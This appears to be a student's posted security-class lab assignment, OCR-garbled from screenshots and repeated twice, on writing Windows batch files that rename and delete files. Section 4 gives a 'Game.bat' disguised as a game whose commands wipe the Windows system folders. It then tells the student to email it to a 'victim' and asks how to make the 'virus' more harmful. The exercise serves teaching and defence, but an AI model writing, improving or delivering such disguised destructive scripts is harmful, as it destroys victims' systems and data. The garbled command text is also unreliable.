anwer all questions and add screenshots of the steps






2. Changing the extension of files: Example: A picture with ".bmp" extension and I want to convert it to ".jpg" extension Notepad Virus Hle Edt View Favorites Tools Help Back- Search Folders | Actress DAWNotepadvirus New Brebrip Bitmapsge File and Folder Tasks Make a new folder Publish the folder to the Web Share this folder The command line for renaming is: ren [drivela[path]\filename.bmp filename.jpg,or use *.bmp to define all bmp files. Open notepad and write: ren D:\Notepadvirus\*.bmp *.jpg note: ensure to write the drive and the path correctly. save the file swith ".bat" extension and run it, then the image will be with ".jpg" extension. NotepadVirus Fle Edt View Favorites Tools Heb Back Search Address BD D:Wotepad Virus Folders File and Folder Tasks Raw this New Brunsgepg PEG Image Now create a batch file using notepad that convert the image from "jpg" to "bmp" What would be the command in the batch file? Now create a file with ".wav" extension as shown below NotepadVirus File Edt View Favorites Tools Help Search Address : Wotepadvirus Back - Folders New Wave Sound.wav Eolder File and Folder Tasks Make a neve folder Publish this folder to the Web Share this folder 3 Shortcut View Other places Local Disk (D) My Documents Shared Documents My Computer My Network Places D D Arrange Icons By Refresh Customize This Folder... Paste Paste Short Undo Rename New Briefcase Bitmap image Microsoft Word Document Microsoft Office Access Application Microsoft PowerPoint Presentation Microsoft Office Publisher Document WinRAR archive Test Document Wave Sound Microsoft Excel Worksheet WinZip Fle 9 Ctrl+Z Details Properties Create a batch file that converts the ".wav" to "mp3" What would be the command in the batch file? How do you think attackers can use this command to harm systems? 3. Deleting files I: Example: A picture with .bmp" extension and I want to delete it. The command for deleting is: del [drive] [path]\filename, bmp..I use *.bmp to delete any file ends with "bmp". Open notepad and write: del D:\Notepadvirus\*.bmp note: ensure to write the drive and the path correctly. Save the file with "bat" extension and run it, then all".bmp" images will be deleted. Practice: note: ensure to write the drive and the path correctly. Save the file with".bat" extension and run it, then all.bmp" images will be deleted. Practice: Now create three new files with extensions: ".doc", "xls" and ".ppt" Notepadvirus File Edit View Favorites Tools Help Back- Search Address D:Wokepadvirus Folders New Microsoft Word Document.doc Microsoft Word Document File and Folder Tasks Make a new folder Publish this folder to the Web Share this folder New Microsoft Excel Worksheet.ds Microsoft Excel Worksheet New Microsoft PowerPoint Presentation.ppt Microsoft PowerPoint Present... View Other places Local Disk (D) My Documents Shared Documents My Computer My Network Places Arrange icons By Refresh Customize This Folder... glam Folder Shortcut Briefcase Bitmap Image Microsoft Word Document Microsoft Office Access Application Microsoft PowerPoint Presentation Microsoft Office Publisher Document WinRAR archive Text Document Wave Sound Microsoft Excel Worksheet WinZip File Paste Paste Shortout Undo Renate Ctrl+Z New Details Notepadvirus File Folder Date Modified: 02 ..V.940, 06:39 Properties Create a batch file using notepad that deletes the three files. What would be the commands in the batch file? How do you think attackers can use this command to harm systems? 4. Deleting files II: Step 1: Create a batch file Game.bat with the following text: @echo off del 70 c:\winntl\system321\*.* zmdir / c:\winntl\system321 del /Q c:\winnt1\*.* imdir 10 c:\winnti C Step 2: Send the Game. bat file as an e-mail attachment to a victim. Step 3: Check your email and download Game bat and execute it on your computer. What do you observe? Step 4: How can you modify this virus to make it more harmful? Step 5: What measures should you take to protect your computer? 2. Changing the extension of files: Example: A picture with ".bmp" extension and I want to convert it to ".jpg" extension Notepad Virus Hle Edt View Favorites Tools Help Back- Search Folders | Actress DAWNotepadvirus New Brebrip Bitmapsge File and Folder Tasks Make a new folder Publish the folder to the Web Share this folder The command line for renaming is: ren [drivela[path]\filename.bmp filename.jpg,or use *.bmp to define all bmp files. Open notepad and write: ren D:\Notepadvirus\*.bmp *.jpg note: ensure to write the drive and the path correctly. save the file swith ".bat" extension and run it, then the image will be with ".jpg" extension. NotepadVirus Fle Edt View Favorites Tools Heb Back Search Address BD D:Wotepad Virus Folders File and Folder Tasks Raw this New Brunsgepg PEG Image Now create a batch file using notepad that convert the image from "jpg" to "bmp" What would be the command in the batch file? Now create a file with ".wav" extension as shown below NotepadVirus File Edt View Favorites Tools Help Search Address : Wotepadvirus Back - Folders New Wave Sound.wav Eolder File and Folder Tasks Make a neve folder Publish this folder to the Web Share this folder 3 Shortcut View Other places Local Disk (D) My Documents Shared Documents My Computer My Network Places D D Arrange Icons By Refresh Customize This Folder... Paste Paste Short Undo Rename New Briefcase Bitmap image Microsoft Word Document Microsoft Office Access Application Microsoft PowerPoint Presentation Microsoft Office Publisher Document WinRAR archive Test Document Wave Sound Microsoft Excel Worksheet WinZip Fle 9 Ctrl+Z Details Properties Create a batch file that converts the ".wav" to "mp3" What would be the command in the batch file? How do you think attackers can use this command to harm systems? 3. Deleting files I: Example: A picture with .bmp" extension and I want to delete it. The command for deleting is: del [drive] [path]\filename, bmp..I use *.bmp to delete any file ends with "bmp". Open notepad and write: del D:\Notepadvirus\*.bmp note: ensure to write the drive and the path correctly. Save the file with "bat" extension and run it, then all".bmp" images will be deleted. Practice: note: ensure to write the drive and the path correctly. Save the file with".bat" extension and run it, then all.bmp" images will be deleted. Practice: Now create three new files with extensions: ".doc", "xls" and ".ppt" Notepadvirus File Edit View Favorites Tools Help Back- Search Address D:Wokepadvirus Folders New Microsoft Word Document.doc Microsoft Word Document File and Folder Tasks Make a new folder Publish this folder to the Web Share this folder New Microsoft Excel Worksheet.ds Microsoft Excel Worksheet New Microsoft PowerPoint Presentation.ppt Microsoft PowerPoint Present... View Other places Local Disk (D) My Documents Shared Documents My Computer My Network Places Arrange icons By Refresh Customize This Folder... glam Folder Shortcut Briefcase Bitmap Image Microsoft Word Document Microsoft Office Access Application Microsoft PowerPoint Presentation Microsoft Office Publisher Document WinRAR archive Text Document Wave Sound Microsoft Excel Worksheet WinZip File Paste Paste Shortout Undo Renate Ctrl+Z New Details Notepadvirus File Folder Date Modified: 02 ..V.940, 06:39 Properties Create a batch file using notepad that deletes the three files. What would be the commands in the batch file? How do you think attackers can use this command to harm systems? 4. Deleting files II: Step 1: Create a batch file Game.bat with the following text: @echo off del 70 c:\winntl\system321\*.* zmdir / c:\winntl\system321 del /Q c:\winnt1\*.* imdir 10 c:\winnti C Step 2: Send the Game. bat file as an e-mail attachment to a victim. Step 3: Check your email and download Game bat and execute it on your computer. What do you observe? Step 4: How can you modify this virus to make it more harmful? Step 5: What measures should you take to protect your computer